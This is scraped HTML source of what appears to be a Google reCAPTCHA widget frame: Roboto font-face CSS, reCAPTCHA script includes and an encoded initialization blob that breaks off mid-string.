  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1KvCT1W1MxeK3uJikGzCqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1KvCT1W1MxeK3uJikGzCqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1KvCT1W1MxeK3uJikGzCqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCgMKHw7vCgB/Dl8ORBkVRUkbCrXJnwq5bwrksw4fCtWtOIcKGfcOrA8OOwqE0T8OjwqrCuMKnKBjDvcK/w5MyNcKUXFhdwoBZEcOCRi8nSlcWw4s/[base64]/wqZ+w6TDicOKbELCnw7DjsOgwrtmSgfCjcOZJQDDlsO9UMKNUjdWeMKdwrbDrsK/CmnDiMOWwp8qWUvDjsOBMiXCjcKFSwjDhsKjwpBlwqfDilLDmRZ1w6swHMOYwrxPw4JkMsOxRlgRYkgQTsOWbXABeMOJw5MTXADDiF/[base64]/[base64]/[base64]/w5zDosOJw5HCm3jDswXDjMO0cMKdPxdmR2nDlA/[base64]/Cs03CrQLCgVhNY2c3YcOZLcODwofCoR3DijXCp8OIcUUSaMKERD9uw7FNb1xswp4NwqLCn8K3w4DDl8O+ewtmw53ClMOfw7d+GcKZfAPDmsOPw6Avwr4XZgHDsMOTDRp+DinDuB/CqwA9w64zw50GGsO5wqpFU8OYw7wRdsO+w6QxN1BBZi0gwrrCrDonQW7CplUiO8KhCQItIWh9XztRJcOPw57CisKsw5New4cPVsK+HsO4wpxpw67DmMKgETQYJBHDtcOzw5x4QMO1wo7Cq2V7w7/DvzHCpsKPFMKWwrtUIGcdEAl7wo9MVgTDuMKMJMOFb8KfVcKRwpnDvcOqXXp0Fj/CjsOCf0HDn3nDuCkcw6ZlLcO7wqB0w5rCnlV3wq/Dj8K6wooFF8KYwqXChFTCuMKBw5xWCgAKwqfCh8OKwp/[base64]/[base64]/CuUXCmsKKwpYUwpLCkEHCuCZiBMOAw7nCvMOQND3CvMOywpMrw7vCuRbCvMOcX8OTwqTDsMKzwrMXMMOyYsOIw7PDrBLCuMOcworChHbDsx0gXMK7ZcK8V8Kbw5YSwpLDkAIbLcOCw7HCj0YmOMOuwoTDicOPDMKlw6/[base64]/CqMO3JSXCp8O0w6fCvHssVknDmsOmwpRVLU9pTsOaw63CkMOtHCIowo/CtsK6w63CusKBw5k3KMO/O8OAwoY0wqvDrXFwUDxWG8O8GmzCi8OUUlBaw7bCjsKpw6lWHTPChwrCosODBMOIaC/CkTpcw6AVCi7DisORA8KYGWwgYMKZNDIOwpY+w7HCpMO3dRfCj2pPw4LDlsOtwq5Ywq/CtMOLw7rDqFnDnzMVwpzChsO8wqQ/LX1Cw6N/wpsNw7XCnC5rcFHCj2HDnDhtBAEwLcOXc2cXw5l1Uwc5YXzDkUEHwpTDnMKCwpslRCzDsVV5w748w47DrAF4XcK2UxtHwpp7NcO6w7IXwpfCjVUWw7DDgMOFGSjDsAbCoX1twosNP8KFw4REwrjCvsO2w6vChzpJecK/[base64]/Dp8KoDsOgG8OkBsKPwpFFwoR6OErCk8OzfMOwMQRvQ8KkAMO7w73CrMOPw7hDbm7Cs8KawpVvdsOJw7XDt03CjH9/wrlywo8bwrHDlg1rwqrCr23ChMOIGHFXKEI3w43DvUMuw6xNASIVDwR0wo1Sw6LCpQzDkHvChU10wqEvwo4FwrFmTcKKcF/DsnvCiMKCw49xSUJ6wobDszANRMK1e8O7GcKoY1wvc8K0Jz0Iwpk5wqceTMKAwpHDksKEbcO4wrHDsWBaaXTCh3DCo8KRZGHCv8O/UFsiPMOOwoQEAmrDoF3CtwDDgcKvHF3CncODwqw+DB8WAVnDpwrCssO/DSpsw7hNKx/[base64]/[base64]/CnMKhwqXDlAXDlWrClzUowrFcw6LCvsOow43ChGQBwonDsGnDq8Odw7Biw4rCo0jDqDVCKTEPBU3DnsKOwopvw7rDgRDDp8Kfwos0w5LCicKLGcKndMO/PTjDkiAcw6rDsMOYwovDqMKrPsOnJXw/wpduRnfClsOFw6x5w6TClyrDukfCn8KKYcOzw7Jcw7doZF7CrlLDoRBVVzHCqVnDlsK0AHDDvWBhw4DCt8KXw7/CjkdMw4xtV2PCryUAw5DDp8KNJMOQZy8RN0LCnSHCncK6wofDscOpwrvDgsO9wrVgw5PCosO2cR4cwrYSwrTCvXXClcORwpNEG8OJw5EYVsK/w4N+w4YzDGfDh8KdBsOqd8OdwpTDtcOUwqJ7fGd+wrLDoGpfY0DDmMOxFTcywrbDr8KHwr1GZsOUMEVlTMKBDMOawojCi8KXLsKbwprCrcKUQ8KRIsOAagFsw6AcQhQ/S8KRBHx0LV/Ci8KgwqcVTVUoCcKKw4DDnDAjEUN6PcKlwobDnMOJwqjDlMK1KcO9w47DgcKlfVDCvcO1wr7CsMKDwohhXcOHwqvCgGjDgwzCm8Ocw57ChXTDsms1CVkSwrEbLsOkN8KHw4RYw4c0wq/[base64]/DusKdwop4VMKUIwJrOcOGw4d2w7ErdMOjO8O3wrtcwrEBw6bDucOYYAPDr8OGwrcpKRrDgsOSHMOgL3/CqkvCisObd3Z5KMK6McKRPCR3ZcO7P8KRCMKmF8KBVxcYAUMCRMOKXwUQYjDDskZxw5xqfC96aMORbWLCmVVxw7JXw6NFMlpDw4HCuMKIQ2lQwrlww5Irw67DnyPDvnPDk8KqQCjCoXbCtcOiKcKIw4woXsO2GEbDgMODw4fDkBvCrEjDlU84wp/CvmPDhsOHMMOVfzVDKWrCvsK3wqU7w61Aw7ESw6HDgcKoacOzbsKrwoFHWCh1fsOjS1oMwogGNkIlwqsOwrBAEBs4JRxJwp3DliDDhWzDh8Oyw69jw5fCkkPDnMK8WibDi0wAw6HCu2RpPDjDhRcUw7/Dllhhwo/Cq8Oaw5rDpgLCoTLCjX16fz02w5PDtgsFw5rDgsOEwojDj08TwqoJEwPCoD5CworDpMOsLTfCnsOgfy/CoBjCqMOvw7nCv8K0wrXDuMOITU7ChcKuPRs5IcKAwqzDgj8TW1UrdMKXK8K0azvCoiXCo8OdXw/Cm8KLHcOEYsKuwppEBcO3TMONGzNaTMKowqJka07Do8OWScOKCcOZVnXDv8O4w4PCocOCHELDtDFvw5cow7HDscKEw7B3wowUw5TCgcOEwrotw7gPw7Eaw7HCmcK/[base64]/CMOwendqdVIQwrFaLsK1E8OGSMOCw4Alw5s2wq7CmTpufcOPw5DDrcOhwr4lwrTChVTDj8O/TcK9GFobcn7CrcONw5rDrsOawqjCkTbDv0xCwooUc8Kiwq/DnBjCg8K9R8KBUGLDg8OwfBpmwp/DssK0WmjClwwmwrLDn0wSFHRgO1tlwrRBdDFbw4fCmQRXK2DDglXCn8OHwqR3w6/Dq8OUGMOUwrUdwqDCsztuwo/ChGvCuQh3w61jw59TQ8KNccOIecKzwoo3w6jCoAVywpbDlENFw6ECwo5mPMO0wp8aNsKmcsOKwqFadcKBPXPDthzCosKbwo8zKMOzw5/Dnn7Dg8OCUcOYBMKQw7gEIDx1wpcywrfCi8OEwqRcw7ZWHXMeDxTCqsKzRsOHw6vCq8Kbw69Pw6EnNMKNFVPCrMK9woXCi8KQwrI9FsKwRGbCgMKzwonDgn1QIMKCBnHDtDzCmcOXOmkUw4VAH8ObwrjCnVpbFi1OwpvDlFbCjMKVw7TDpD/Ch8Kady7DiCNrwqhWw4TDiEjDsMOYw5vCpcKzZ0JjJ8O3V38ew4bDqMO/SwIzw4Q9wrHCoMKNR0QvGcOqwp0aOMKjbyF/wobDrsKdwr5iQcO7esKAwqM2w7gMTMO4w6Mbw4LCm8OaME7CtsK/w6pjwpElw6PCocKwbn9eBcOPLcOzEH/[base64]/J8KpTFAwKsKoLsKycDnCjgPDmsO9RGNbw7R4wqAXBsKfw7rCq8KEF0bCjsOTwrUBw7EtwrB7WhHCi8OBwqpEwqDDtQ/DujXCu8OTLcK9eSJnRwtSw7PDnQ0xw4fDucKFwrjDq2oUJxTCpsOHIcOVwqFqZTlac8KjHMO1LB89enjDtcOYe35zw5Fjw7UdRsKLw7DDgsK8JMOQw4xRQMOqw7vDvn/Cq0A8C3xldMOCw4srwoF/PE8Bw53DrkjCiMObFMOqcQbCvcK6w7wrw48gWMOPHn3Dk3jCrsONw5JiSMK+Jn9Vw6XDtcOvw4hsw6/DjcK+SsKwIhl2w5J1L1h1wqtewr/Cuy7DlxbCvcKSwpHDvMKaRQ/DgsKAcUBLw6PCvCMMwrkMYSNZw6vDosOiw4LDqMKSe8Kwwr7Cu8O5dsKhdcOVAMO5wpgJZ8ODOMK1IcOxMWHCnjLCrTfCu8OaEyrCvMKZVWHDscOdOsOXSsKGOMOxwoTDjBnDjcOAwqcWGsKKdMO/ORkVdMOqw4zCvsOkw74bwprDkxLCsMO8EzDDtMKRf0FCwojDlMKFwqUqwpXCnCjDncOhw69fwrjCgsKsLcKBwos/Yx8qBWzCncKSGMKMwoDCiHbDhcOXwp3CrMKpwrDDgCsqOT3Ckg7DoUIKAixrwqw2SsKzJ1VYw7/CqQjDknnCrsKVIMKqwpwQUcKCwo3Ck0DDj24fw5DChcKUZTclwpzCtUlOYsKtIFrDqsOVHMOmwo0pwpkqwrdCwp7DqzzCgsKiw7Ulw5DCv8KEw4lLcDTCmSHChsO2w59Jw7zCmGvCncO9wqzCtDhHecK9wpJBw54/[base64]/CtsK5bAzDmjjCsx/CjcK7DMObwq8Vwr3Dni9JPSEkw4FfwqMja8KvZk7DrAV7SmzDqcOowptgXMK5UcK4wp0Kf8O0w7VYLVc1wqfDusK0EXbDgcOKwqXDhcKtXy0Kw5FgCD9tAwHDjCxsX1ZZwq3DnXg2d2UMRsOawqfDt8KAwqbDpVkjGD/Cl8KVCMKWPcOlw4TCpyUww5AHUnPDrlwiwq/[base64]/CtMKVaQ8VVHUQP37CiAYmZmQvw6UyYR0KT8KzwrMvwq7Cu8OSw4DDk8ObPyY7wqTCt8OzMx0Ww7rDnVIXV8KSLExnARrDpsOVw7jCmcOkE8OuCxN/woN0eEfChMO1BzjCtMO2AMOzaUzCi8OzcAM/Z8OeZFbDvsOMeMKWw7vCn2Zow4nCl2YYDcOfEMObRHERwrrDuSB9w4xbNBYzbVoyCsORXGYrwqtOw53CgxwLZgrCrxzCvMKQUWEiw7FZwpFlbcONKEF/w57DncKdw5Mvw7PDvnrDo8OLDRo/ER4Jw5cxfsKTw7jDmCcbw6LCggxXJWDDhsOjwrfCgMOPwodNwpzDoigMwqTCjMOZS8KpwqoWw4PDmBfDuMKVPiFJQMOVwrYWSHUuw44eG30eD8K/[base64]/DunHCk3jDmsO5wrVUwonCmA3CpHdmwrQYwqrDnMOMwpEKZnjDnsKpTxtVEHlnwrMzHW3Cv8K7B8K+C30QwpZJwpdXEcKcY8Ouw5/DhcKiw6DDoyA9VsKXGnjCgmtWDitZwotqHn0LUcKxMGdHamVOY0ZXSQYUK8OeNDBxwqDDiG/DrMKZw5EAw7fDuR/DhSZwfMOMw7/CsmogJcK/GFLCncOfwqEMw53Ci20Sw5PClsOmw6fCo8OfMMOHw5zDh04zS8OCwpE1wp0pwqcnKWo4TBczHMKcwrPDk8K/KMKzwqXClm15w5/DjGNRwo0NwpsOw799WcOdcMKxwrQ2SMOVwo4RRj9Mw7woFhlBw503GsOKwrHDpCvDiMKxwp3CuxfClgrClcO8VsKQYMKww5ljwp9PLMOVwrAResOrwoEkw53CtQ/Dl0YqXQfDlH8KDsKZwq/DtMOaXEbDsnVswpVgw603woTCsTAJU3jDosODwpFdwqXDtMKww5VDa0t9wqzDpsOwwrPDn8K1wrtVbMONw5PDu8KpZ8KmMcOcAEB0AsOFw5LClTYiwrjDmnoww49Yw6LDqzdCS8KiHMKORcOYOcOOwp81VMOUAGvCrMKzNMKWwoxZUULDi8Ohwr/Doj/DqVMKdChEF2o3w4vDoUbDhzfDtcOgNzDDrhrDvTnChRDCvsOQwr8Xw5k6fFkAw7fCmFc2w5/DqsOEwprDhFwtw6LDhnIgV1dQw7hPWMKmwq7DsTHDmlzDrMK9w6oBwohpWsO+w7vCvSIww4FkF1U+wrFuDV4SeRhGwrhpSsKuKcKNA1Mpe8K0LB7Ci3jCkg/ChcKywrfChcKhwqN6w547MsOzUcOaQAg3wr0Pwq5jME3DtMOLDAVYwp7CijrCkDjCqB7DrQbDh8Kaw4lAwoILw59WbxrCmTjDhjfDmsOMfzk/W8OLXEEec0fDo041EAjCpnhZH8OSwrodCBQnSizDksKXAERew7HDsxTDuMK0w6lXJlnDgcOwF3bDvmgIWcOHVHQ3wpzDpS3Dp8Ovw4pIw6AAOsOGfWHCrsK1woRvemzDgsKLcyjDi8KJQ8OfwpPCgCcRwo7CumVgw6IwJMOmM0rCgkHDug/[base64]/DgBLDssK/w601IsOdMEHDv0pawpsIQ8O/GA5+QMOEwoFmVFDCh2nCi1fCsCnCpWBdwqQsw6fDgVnCqDQRw6tQw7rCrQ/DgcKiCVnDmQPDisOAwrHDv8KJT37DjcKpwrwwwpzDuMKXw4nDgxJxHSMpw65Kw5kIA1PChABSw4/[base64]/Dh8OQMgZDwpLDhnpgw7sDOkRLw6vDljfChx/CvcKPewDDh8OaXW1SU3kHwpQGFD4Xf8O8QEpsEE4ycxNnC8O2M8O2LcK/PsKpw6E2FsOVBsK8WGnDtMO1VyHCojfDjMOwdsKzUXl3F8Knc1PCr8OEZ8OZw6V7e8OBcUfCsXcWRMKfwoDDv1PDhMKCVi8fWzLChiwMw4weeMKUw5DDlx9NwrQswpHDrgbCk3bCqV/DiMKAw4d6aMKgEsKXw6VzwrrDjzPDqcKMw7fDnsOwLMKzf8OqPDY3wpLCkhXCsBXDq3pdw59/w4zDi8OXw5dyNcKMQ8O7w6rDpsKOXsKKwrrCpHXCukbChxHCtU1bw7N2VcKsw5dOYVYOwrvDhFRDbDzDjHHCt8KyXEtVwo7CtQ/Dpy8sw61zw5TCisOAwoZOR8KVGsKPZsO3w64AwqrCvzlNAcOzKcO/wojCmMO5w5LDrsK0NMOzw5XCj8Opw6XCkMKZw54PwpdSRh8MHsKKwoDDnMOzNxNCAmZFw5kdGmbCusOZNsKHw4TCnsOwwrrDpMKkDsKUGA7DkMOSAcOjfX7DrMONwogkwo/DgMOdwrXDsTLCkS/Dl8KJQH3ClAPClwxgwq3Do8K2w4dywo/DjcKLPcOhw77CpcOCwpQpR8Ktw4PCmj/DlFvDogLDmxzDuMOMSMKZwoTCn8OKwqPDhMOUw4zDqGjClMOuCMO+SzXCtcODFMKEw7ckAHhpEMK6f8KCcBApaF7ChsK2w4nCuMOQwpcDwpwJBG7ChXLDkG/[base64]/[base64]/[base64]/IcOtIULDnRDCuBXDg8Oqw47Ct8KRw5AYS8O9w5xsGjjDnnzCtmXChlbDiAcackfDg8Ouw7XDu8KfwrnCtWBSZmzCj1FfesK5w5/DtMO1w5/CpBvDkUsZbEJVLzdCAXXChBbDisKewozCpcO7E8OqwrbDs8O+U0jDuFfDpCrDu8OtIsO/wqrDpcKBw5fDpsO7LT1Vwrh0woDDmHFXw6bCosOzw68Yw7lswrPCosKbZQnCq1PDocO1wqoEw5YMQMKvw5rCuU/[base64]/CvSzCvsOgw48GJkgMwpo2woDCmxvCqRDDlmYBSsOLLMOzw49eXcKYw79jTUfDtWs0wo7DryrCjzt0UR7DmMOyOMOEEMOLw7Anw5k1RsOZbWpCwozDjMKJw7DCoMKkNmkoIsOGbcODw77DtMKTPMK9M8OTw58ZY8KzZMKMbcKKNcOwBMK/w5vCjgE1wrd/[base64]/DkE7Co8KIw7XDo8OtwrnCr8KKwpXClcKkGGYtQ8OSw5AZwq15UG3CnWzCtMKVwpTDhMOqPcKcwpPCm8O1LmQQZy8AU8K5R8Ogw5nDmGLCjzwOwrnCksK/w7DDiSPDp3XDtgPCsFjCk2QHw5BZwrorw7JKwpjDvx9Lw4gUw7fCqMOLFMK+w7whUMKtw4TDt2bCi2BwVXAJNMKCS3zCgsKBw6JfRiLCs8KtcMO4CEMpw5VeQW1SMB47w7UqYkwFw7ENw7ZbRMODw7NpWsOXwq3CjWV1VsKOwp/Ct8OFVsO2YsO7fV/DncK9wrAww7cEwrpRf8K3w4lCw4LDvsOBPsKjbE/Do8K+w4/Dg8K1U8KaJcOIw5w9wqQ3dEUfwrHDg8O/wrTCuzv